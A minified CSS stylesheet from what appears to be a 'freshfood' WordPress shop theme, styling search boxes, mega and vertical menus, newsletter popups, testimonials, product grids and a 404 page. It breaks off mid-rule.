.btn-search{background-color:rgba(241,241,241,.1);border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0 15px}.search-box-wrapper .pbr-search .btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:12px}.search-category{background-color:#FFF;border:2px solid #2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}@media screen and (min-width:1199px){.search-category{width:675px}}@media screen and (max-width:1199px){.search-category{width:455px}}@media screen and (max-width:991px){.search-category{width:300px}}@media screen and (max-width:480px){.search-category{width:240px}}.search-category .search-category-container{background-color:transparent;border:none;padding:1px 0 1px 25px}.rtl .search-category .search-category-container{padding:1px 25px 1px 0}.search-category .search-category-container:before{position:absolute;width:12px;height:12px;content:"\f009";font-family:"FontAwesome";top:0;bottom:0;margin:auto 0;left:10px;font-size:14px;color:#999}.rtl .search-category .search-category-container:before{right:10px;left:auto}.search-category .search-category-container .select{font-weight:400;margin-bottom:0}.search-category .search-category-container .select select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;width:200px;border:0;cursor:pointer;background:transparent url(../../../../../../../themes/freshfood/images/arrow.png) no-repeat 99% center;color:#666}.search-category .search-category-container .select select:hover,.search-category .search-category-container .select select:focus{outline:none!important;-webkit-box-shadow:none;box-shadow:none}.search-category .search-category-input{background-color:#fff}.search-category .btn-link.btn-search{font-size:14px;color:#fff;background-color:#2b2b2b;width:50px;height:50px;margin:0}.search-category .btn-link.btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:14px}.search-category .pbr-dropdow-search a{border:2px solid #2b2b2b;color:#2b2b2b;width:45px;height:42px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:0;line-height:38px;font-size:14px;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.search-category .pbr-dropdow-search a:hover{color:#fff;background-color:#2b2b2b;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.widget_pbr_recent_post .item-post.media{border-top:1px dashed #e9e9e9;padding-top:15px}.widget_pbr_recent_post .item-post.media:first-child{padding-top:10px;border-top:none}.widget_pbr_recent_post .item-post.media a.image{width:80px;padding-right:15px}.rtl .widget_pbr_recent_post .item-post.media a.image{padding-left:15px;padding-right:inherit}.widget_pbr_recent_post .item-post.media .media-body .entry-title{margin:-3px 0 0;font-weight:400;font-size:12px;line-height:20px}.widget_pbr_recent_post .item-post.media .media-body>p{display:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big{border-top:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-right:0;width:100%;margin-bottom:10px}.rtl .widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-left:0;padding-right:inherit}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big .entry-title{margin:0 0 10px;font-weight:700;font-size:14px;line-height:20px}.widget_pbr_recent_post .post-stick-layout .item-post.media{padding-top:15px}.widget_pbr_recent_post .post-stick-layout .item-post.media .media-body .entry-title{margin:0 0 5px}.widget_pbr_recent_post .post-stick-layout .item-post.media .post-date{font-size:12px;text-transform:uppercase;font-weight:700;color:#2b2b2b}.popupnewsletter-widget{position:relative;position:fixed;bottom:105px;right:15px;z-index:222}.rtl .popupnewsletter-widget{left:15px;right:auto}.popupnewsletter-widget .button-arrow{color:#2b2b2b;height:45px;width:45px;line-height:43px;top:0;right:0;cursor:pointer;position:absolute;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;background-color:#fff}.popupnewsletter-widget .button-arrow:before{content:"\f0e0";font-family:FontAwesome;position:absolute;top:0;left:0;right:0;margin:auto;height:10px;width:20px;font-size:15px}.popupnewsletter-widget .popupnewsletter{background-color:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;-webkit-box-shadow:0 0 3px 0 #d9d9d9;box-shadow:0 0 3px 0 #d9d9d9;padding:0;width:200px;height:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden}.popupnewsletter-widget .popupnewsletter .newsletter-heading h3{color:#999;font-size:16px;font-weight:500}.popupnewsletter-widget .popupnewsletter .newsletter-content{display:none}.popupnewsletter-widget .popupnewsletter.active{padding:10px 20px;opacity:1;filter:alpha(opacity=100);width:280px;height:230px;visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.popupnewsletter-widget .popupnewsletter.active .newsletter-content{display:block}.widget-team .team-item{position:relative}.widget-team .team-item .team-image{margin-bottom:20px;background-color:#000}.widget-team .team-item .team-image img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");opacity:1;filter:alpha(opacity=100)}.widget-team .team-item .team-body{bottom:0;height:110px;left:0;margin:auto;position:absolute;right:0;top:0;width:100%;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.widget-team .team-item .team-body .team-body-content .team-name a{font-size:12px;margin-bottom:5px;color:#fff}.widget-team .team-item .team-body .team-body-content .team-job{font-size:10px;font-style:italic;text-transform:none;color:#fff}.widget-team .team-item .team-body .team-social a{margin:0 5px}.widget-team .team-item .team-body .team-social a:hover{color:#2b2b2b}.widget-team .team-item .team-body .team-social .google{color:#bbb}.widget-team .team-item .team-body .team-social .pinterest{color:#bbb}.widget-team .team-item .team-body .team-social .twitter{color:#bbb}.widget-team .team-item .team-body .team-social .facebook{color:#bbb}.widget-team .team-item:hover img{opacity:.4;filter:alpha(opacity=40)}.widget-team .team-item:hover .team-body{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.frontpage-3 .secondary-posts article.post .entry-thumb{margin-bottom:0}.frontpage-4 .secondary-posts article.post .entry-thumb{width:170px;padding-right:20px}.rtl .frontpage-4 .secondary-posts article.post .entry-thumb{padding-left:20px;padding-right:inherit}.hotline .number{font-style:normal;margin-left:10px;font-family:"Roboto Slab"}.rtl .hotline .number{margin-right:10px;margin-left:inherit}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.search-box-wrapper.search-v1 .pbr-search{position:relative;width:34px;transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search .input-search{height:26px;background-color:#fff;border:medium none;opacity:0;padding:0;position:absolute;right:0;transition:all 0.35s ease 0s;visibility:hidden;width:34px;border-radius:3px}.rtl .search-box-wrapper.search-v1 .pbr-search .input-search{left:0;right:auto}.search-box-wrapper.search-v1 .pbr-search .btn-search{padding:0;position:relative;z-index:9}.search-box-wrapper.search-v1 .pbr-search .btn-search input{color:#000;font-size:20px;padding:0 10px;line-height:24px}.search-box-wrapper.search-v1 .pbr-search:hover{transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search:hover .input-search{width:240px;visibility:visible;transition:all ease 0.3s;opacity:1;border:1px solid #e9e9e9;padding:0 34px 0 10px}.wpcf7-form label{text-transform:uppercase;font-size:12px;color:#999;font-family:"Roboto Slab";font-weight:400}.form-newsletter input,.form-newsletter button{margin-top:20px}.widget-social .style-v1{padding:7px 0 18px}.widget-social .style-v1 li{display:inline-block}.widget-social .style-v1 li i{font-size:16px}.widget-social .style-v1 span{display:none}.bg-layer{position:relative}.bg-layer:after{content:"";background:#FFF;width:100%;height:1px;position:absolute;left:0;opacity:.2;bottom:180px}.layer-featured .products-grid .product{border-bottom:1px solid #e8e8e8}.layer-featured .products-grid .product:after{position:absolute;content:"";top:30px;bottom:30px;width:1px;background:#e8e8e8;right:0}.layer-featured .products-grid .product:nth-last-child(1),.layer-featured .products-grid .product:nth-last-child(2),.layer-featured .products-grid .product:nth-last-child(3),.layer-featured .products-grid .product:nth-last-child(4),.layer-featured .products-grid .product:nth-last-child(5),.layer-featured .products-grid .product:nth-last-child(6){border-bottom:none}.layer-featured .products-grid .product:nth-child(6n):after{width:0}.layer-blog{position:relative}.layer-blog .widget-title{text-align:center}.layer-blog:after{background:url(../../../../../../../themes/freshfood/images/title-lastest-from.png) no-repeat;width:60px;height:11px;content:"";position:absolute;margin:auto;left:0;right:0;top:-28px}.layer-blog .frontpage-posts .widget-title{padding-bottom:60px}.layer-blog .frontpage-posts .entry-title{margin-top:0}.layer-blog .frontpage-posts .entry-description{display:none}.layer-blog.home2 .frontpage-posts .entry-content-inner{display:none}.layer-blog.home2 .frontpage-posts .entry-title{margin-bottom:10px;font-size:18px;font-weight:700}.layer-blog.home2 .frontpage-posts .entry-description{display:block;line-height:1.8;margin-top:20px;font-size:16px}.frontpage-9 .cat-links-meta{display:none}.frontpage-9 .entry-meta>span{text-transform:none}.frontpage-9 .entry-header{padding:12px 20px 0}.frontpage-9 .entry-content{background:#FFF;margin:-85px 10px 0;position:relative;z-index:99}.frontpage-9 .entry-description{margin-top:18px;padding:0 25px}.frontpage-9 article.post{-webkit-box-shadow:0 0 26.73px .27px rgba(86,86,86,.08);box-shadow:0 0 26.73px .27px rgba(86,86,86,.08)}.frontpage-9 article.post .entry-title{margin-bottom:14px}.layer-banner{position:relative}.layer-banner .wpb_single_image img{margin-top:-160px}.ocean-woo-category{position:relative;overflow:hidden}.ocean-woo-category .title{background:#80b435;color:#FFF;display:inline-block;text-align:center;text-transform:none;margin:auto;font-size:42px;font-family:"Playfair Display";font-weight:700;padding:7px 35px}.ocean-woo-category .btn-banner{background-color:#FFF;color:#000;display:block;font-size:18px;margin:auto;max-width:195px;padding:14px 0;text-transform:none}.ocean-woo-category .entry-body{position:absolute;margin:auto;left:0;right:0;bottom:33%;text-align:center}.ocean-woo-category img{-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.ocean-woo-category:hover img{transform:scale(1.05)}.no-effect .product-block .button-action{display:none}.no-effect .product-block .name{font-size:18px}.no-effect .product-block .meta{padding:0!important;text-align:center}.no-effect .product-block .caption{position:inherit!important}.no-effect .product-block:hover{box-shadow:none!important}.no-effect .product-block .price>*{font-size:18px}.no-effect .product-block .price>del{font-size:14px}.custom-service .wpb_column{position:relative}.custom-service .wpb_column:after{content:"";background:#eaeaea;position:absolute;right:0;top:0;width:1px;height:98px}.custom-service .wpb_column:last-child:after{display:none}.home4 .ocean-woo-category .entry-body{bottom:35%}.home4 .widget-brand-logo .item-brand img{filter:none;opacity:1}.container-full .widget-products{padding:0 30px}@media (min-width:992px){.widget-products .col-lg-5{width:20%!important}}.icons-grid{background:url(../../../../../../../themes/freshfood/images/icon-grid.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.icons-list{background:url(../../../../../../../themes/freshfood/images/icon-list.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.form-newsletter span{line-height:1.8}.verticalmenu .widget-title{text-transform:uppercase;text-align:left;font-weight:700;font-size:24px;padding:0 9px 10px}.rtl .verticalmenu .widget-title{text-align:right}.verticalmenu .navbar-nav li{border-top:1px dotted #c1c1c1;padding:5px 0}.verticalmenu .navbar-nav li a{font-size:18px;color:#666;padding-left:45px}.rtl .verticalmenu .navbar-nav li a{padding-right:45px;padding-left:inherit}.verticalmenu .navbar-nav li a:hover{color:#80b435}.verticalmenu .navbar-nav li span{padding-left:30px}.rtl .verticalmenu .navbar-nav li span{padding-right:30px;padding-left:inherit}.icon-v1{background:url(../../../../../../../themes/freshfood/images/icon-v1.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v2{background:url(../../../../../../../themes/freshfood/images/icon-v2.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v3{background:url(../../../../../../../themes/freshfood/images/icon-v3.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v4{background:url(../../../../../../../themes/freshfood/images/icon-v4.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v5{background:url(../../../../../../../themes/freshfood/images/icon-v5.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v6{background:url(../../../../../../../themes/freshfood/images/icon-v6.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v7{background:url(../../../../../../../themes/freshfood/images/icon-v7.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v8{background:url(../../../../../../../themes/freshfood/images/icon-v8.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}#popupNewsletterModal .modal-dialog{transform:translate(0,40%)}#popupNewsletterModal .modal-content{height:500px}#popupNewsletterModal .modal-content .close{background:transparent;border:1px solid #dadcd9;color:#dadcd9;font-size:24px;margin:10px;width:42px;height:42px;float:right;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%}.rtl #popupNewsletterModal .modal-content .close{float:left}#popupNewsletterModal .modal-content .modal-body{margin:100px 85px 0;text-align:center}#popupNewsletterModal .modal-content .description{color:#717171;font-size:16px;margin-top:35px}#popupNewsletterModal .form-newsletter .input-group .form-control{float:none}#popupNewsletterModal .form-newsletter input[type="email"]{height:50px;text-align:center;width:340px}#popupNewsletterModal .form-newsletter span{display:none;width:100%}#popupNewsletterModal .form-newsletter span.input-group-btn{display:block}#popupNewsletterModal .form-newsletter .btn-newsletter{margin-top:30px;padding:15px 40px}#popupNewsletterModal .form-newsletter .btn-newsletter .fa{display:none}.widget_popupnewsletter .btn-flying-right{bottom:100px;position:fixed;right:0;z-index:999}.testimonials{margin-top:81px;padding-bottom:18px}.testimonials #sync1 .testimonials-body{text-align:center}.testimonials #sync2 .testimonials-avatar img{cursor:pointer;opacity:.5;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);width:90px;height:90px;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.testimonials #sync2 .testimonials-avatar img:hover{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .testimonials-avatar img{width:60px;height:60px}}.testimonials #sync2 .owl-wrapper-outer{text-align:center}.testimonials #sync2 .owl-wrapper-outer .owl-wrapper{width:inherit!important;-webkit-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}.testimonials #sync2 .owl-wrapper-outer .owl-item{display:inline-block;float:none;width:90px!important}.testimonials #sync2 .owl-wrapper-outer .owl-item.synced .testimonials-avatar img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .owl-wrapper-outer .owl-item{width:60px!important}}.testimonials.home4 .testimonials-wrap .testimonials-quote{color:#2b2b2b}.testimonials.home4 .testimonials-wrap .name{color:#2b2b2b}#product-category-tab .widget-title{font-size:36px;font-weight:400;text-align:center;text-transform:none}#product-category-tab .nav-tabs{text-align:center}.navbar-mega{min-height:inherit;margin:0;border:0 solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-mega-collapse{padding:0}.navbar-mega .navbar-nav{float:none;padding-left:0}.rtl .navbar-mega .navbar-nav{padding-right:0;padding-left:inherit}.navbar-mega .navbar-nav>.open>a{border-color:transparent;border-left-color:rgba(0,0,0,.1);color:#80b435;background:transparent}.navbar-mega .navbar-nav>.open>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav ul{padding:0;margin:0;list-style:none}.navbar-mega .navbar-nav ul li.parent{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu{top:0;left:100%;right:auto;position:absolute}.navbar-mega .navbar-nav li.active{background:none}.navbar-mega .navbar-nav li.active>a{background:none;color:#2b2b2b}.navbar-mega .navbar-nav li a:hover,.navbar-mega .navbar-nav li a:active,.navbar-mega .navbar-nav li a:focus{background:none;color:#80b435}.navbar-mega .navbar-nav li.open>a{background:none;color:#80b435}.navbar-mega .navbar-nav>li{float:none;display:inline-block;*display:inline;zoom:1;margin:0 19px}.navbar-mega .navbar-nav>li>a{font-family:"Roboto Slab";position:relative;color:#2b2b2b;padding:15px 0;margin:0;text-transform:uppercase;font-weight:700;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-size:18px;font-size:1.7rem;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li>a .caret{color:#222;border-width:3px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li:hover>.dropdown-menu{transform:translate(0,0);opacity:1;visibility:visible}.navbar-mega .navbar-nav>li:first-child{margin-left:0}.rtl .navbar-mega .navbar-nav>li:first-child{margin-right:0;margin-left:inherit}.navbar-mega .navbar-nav>li .dropdown-menu{border-top:1px solid rgba(0,0,0,.1);background:#fff;display:block;visibility:hidden;min-width:200px;transform:translate(0,20px);opacity:0;padding:15px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:100%;top:0;position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;transform:translate(0,20px)}.navbar-mega .navbar-nav>li .dropdown-menu .row{padding-top:0}.navbar-mega .navbar-nav>li .dropdown-menu li{display:block;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.navbar-mega .navbar-nav>li .dropdown-menu li a{min-height:inherit;display:block;font-weight:400;padding:8px 0;color:#2b2b2b;text-transform:none;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;font-size:14px;font-size:1.4rem}.navbar-mega .navbar-nav>li .dropdown-menu li a:hover{color:#80b435;background:transparent}.navbar-mega .navbar-nav>li .dropdown-menu li:last-child{border:0}.navbar-mega .navbar-nav>li .dropdown-menu li:hover>ul.dropdown-menu{opacity:1;visibility:visible;transform:translate(0,0);display:block}.navbar-mega .navbar-nav>li .mega-dropdown-menu{padding:30px}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:0}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-right:0;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:inherit}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:10px}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-right:10px;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:inherit}.navbar-mega .navbar-nav>.active{background:transparent}.navbar-mega .navbar-nav>.active>a{color:#2b2b2b}.navbar-mega .navbar-nav>.active>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav>.aligned-fullwidth{position:static!important}.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{margin:auto;right:0;width:100%!important}@media (min-width:992px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1000px}}@media (min-width:1200px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1200px}}.navbar-mega .navbar-nav>.aligned-right>.dropdown-menu{right:0;left:auto}.navbar-mega .navbar-nav .container-mega .row{padding-bottom:0;margin:15px 0 30px!important;width:100%;position:relative;overflow:hidden}.navbar-mega .text-label{position:absolute;top:-1px;right:15px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.navbar-mega .text-label.text-hot{background:#e0545f}.navbar-mega .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.navbar-mega .text-label.text-new{background:#2b74ab}.navbar-mega .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.navbar-mega .text-label.text-featured{background:#ffcf4e}.navbar-mega .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.navbar-mega .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%;right:0}.pbr-megamenu .dropdown-menu .dropdown-menu-inner .container{width:auto}.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-light .navbar-mega .navbar-nav>li.active>a::before,.navbar-mega-light .navbar-mega .navbar-nav>li:hover>a::before{background:#FFF}.navbar-mega-theme{background:#222}.navbar-mega-theme .navbar-mega .navbar-nav>li>a,.navbar-mega-theme .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-large .navbar-mega .text-label{top:0}.navbar-mega-center{text-align:center}.navbar-mega-center .navbar-mega .navbar-nav>li{float:none}.widget_pbr_menu_vertical .vertical-menu{padding:0}.widget_pbr_menu_vertical .navbar-nav{position:relative}.widget_pbr_menu_vertical .navbar-nav>li{width:100%;height:auto;position:static;padding:0}.widget_pbr_menu_vertical .navbar-nav>li>a{display:block;color:#000;font-size:14px;padding:7px 0;font-family:"Roboto Slab";font-weight:600;text-transform:capitalize}.widget_pbr_menu_vertical .navbar-nav>li:focus>a,.widget_pbr_menu_vertical .navbar-nav>li:hover>a{color:#80b435}.widget_pbr_menu_vertical .navbar-nav>li:focus>a .caret:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a .caret:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav>li:focus>a:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li a .caret{position:absolute;top:50%;margin-top:-10px;right:0;border:0!important}.rtl .widget_pbr_menu_vertical .navbar-nav li a .caret{left:0;right:auto}.widget_pbr_menu_vertical .navbar-nav li a .caret:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:500;color:#000}.widget_pbr_menu_vertical .navbar-nav li a:hover,.widget_pbr_menu_vertical .navbar-nav li a:focus{color:#80b435}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{opacity:0;filter:alpha(opacity=0);border:0;top:0;visibility:hidden;padding:20px;min-width:280px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega{padding:0 10px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-right:-20px;margin-bottom:-20px}.rtl .widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-left:-20px;margin-right:inherit}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .title-heading{color:#666;font-family:"Roboto Slab"}}@media (min-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:510px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:510px}}@media (min-width:768px) and (max-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:450px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:450px}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li a .caret{display:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown{position:relative}.widget_pbr_menu_vertical .navbar-nav li.dropdown a .caret{display:block}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu{display:block;position:relative;float:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:15px;padding-right:15px;border:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li:focus>a,.widget_pbr_menu_vertical .navbar-nav li:hover>a{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li:focus>a .caret::before,.widget_pbr_menu_vertical .navbar-nav li:hover>a .caret::before{color:#2b2b2b}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.1s ease-in 0s;-o-transition:all 0.1s ease-in 0s;transition:all 0.1s ease-in 0s;visibility:visible;display:block}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus.dropdown .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover.dropdown .dropdown-menu{display:block}.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li li a .text-label{position:absolute;top:-7px}@media (min-width:768px){.widget_pbr_menu_vertical .menu-left .dropdown-menu{left:100%!important;right:auto!important}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{right:100%!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{left:auto!important;right:auto}.widget_pbr_menu_vertical .menu-right .dropdown-menu{left:auto!important;right:100%!important}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{right:auto!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{left:100%!important;right:auto}}.widget_pbr_menu_vertical .text-label{position:absolute;top:-2px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.widget_pbr_menu_vertical .text-label.text-hot{background:#e0545f}.widget_pbr_menu_vertical .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.widget_pbr_menu_vertical .text-label.text-new{background:#2b74ab}.widget_pbr_menu_vertical .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.widget_pbr_menu_vertical .text-label.text-featured{background:#ffcf4e}.widget_pbr_menu_vertical .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.widget_pbr_menu_vertical .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%}.widget_pbr_menu_vertical .widget-productcats .widget-heading{display:none}.vertical-menu-header{overflow:visible;position:relative}.vertical-menu-header .widget_pbr_menu_vertical{margin-bottom:0}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu{padding-top:10px;position:absolute;visibility:hidden;display:none;z-index:99}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega{border:1px solid #e9e9e9;background-color:#fff}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega>ul>li:first-child>a{padding-top:13px}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega .pbr-widget{margin-bottom:20px}.vertical-menu-header .widget_pbr_menu_vertical:hover .vertical-menu{display:block;visibility:visible}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title{color:#fff;padding:10px 0 10px 45px;background-color:#2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:16px;line-height:22px;margin:0}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title{padding:10px 45px 10px 0}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{content:"\f036";font-family:"FontAwesome";color:#fff;position:absolute;width:40px;height:40px;left:15px;top:10px;font-size:19px}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{right:15px;left:auto}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:hover{cursor:pointer}.notfound-page .main-content{padding-top:17px;padding-bottom:100px}.notfound-page .icon-notfound{background:url(../../../../../../../themes/freshfood/images/icon-page404.png) no-repeat;width:218px;height:218px;position:relative;margin:auto}.notfound-page .error-description{color:#000;font-weight:700;font-size:36px;text-transform:uppercase;margin-top:66px;margin-bottom:11px}.notfound-page .page-action{font-weight:300;font-size:18px;margin-bottom:25px}.notfound-page .page-action 